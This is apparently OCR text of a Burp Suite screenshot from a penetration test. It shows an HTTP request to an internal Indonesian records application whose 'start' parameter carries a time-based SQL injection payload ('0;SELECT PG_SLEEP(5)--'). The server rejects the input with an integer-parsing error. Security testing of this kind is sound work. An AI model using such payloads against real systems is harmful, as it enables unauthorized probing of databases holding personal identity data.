 Request
Pretty Raw Hex
\n
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B7%5D%5Bdata%5D=no_ktp&
columns%5B7%5D%5Bname%5D=&columns%5B7%5D%5Bsearchable%5D=true&
columns%5B7%5D%5Borderable%5D=true&columns%5B7%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B7%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B8%5D%5Bdata%5D=kota&
columns%5B8%5D%5Bname%5D=&columns%5B8%5D%5Bsearchable%5D=true&
columns%5B8%5D%5Borderable%5D=true&columns%5B8%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B8%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B9%5D%5Bdata%5D=profesi&
columns%5B9%5D%5Bname%5D=&columns%5B9%5D%5Bsearchable%5D=true&
columns%5B9%5D%5Borderable%5D=true&columns%5B9%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B9%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&
order%5B0%5D%5Bdir%5D=asc&start=0;SELECT+PG_SLEEP(5)--&length=30&search%5Bvalue%5D=&
search%5Bregex%5D=false&nama=&nik=&tptlahir=&profesi=&is_perbaiki=false&is_admin=false&_
=1733456844187 HTTP/1.1
2 Host: 192.168.64.61:30122
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/javascript, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept-Encoding: gzip, deflate, br
8 Cookie: session_id=2dc47291-ebac-4919-ac5d-4d9fb9b1d9fd
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 06:51:30 GMT
3 Content-Type: application/json
4 Content-Length: 78
5 X-Xss-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Cross-Origin-Embedder-Policy: require-corp
9 Cross-Origin-Opener-Policy: same-origin
10 Cross-Origin-Resource-Policy: same-origin
11 Origin-Agent-Cluster: ?1
12 Referrer-Policy: no-referrer
13 X-Dns-Prefetch-Control: off
14 X-Download-Options: noopen
15 X-Permitted-Cross-Domain-Policies: none
16 Strict-Transport-Security: max-age=5184000
17
18 {
"message":"strconv.Atoi: parsing \"0;SELECT PG_SLEEP(5)--\": invalid syntax"
}
Search
0 highlights
Inspector
Notes
Done
607 bytes | 6,168 mill
Event log (2)
All issues (1)
Memory: 239.0MB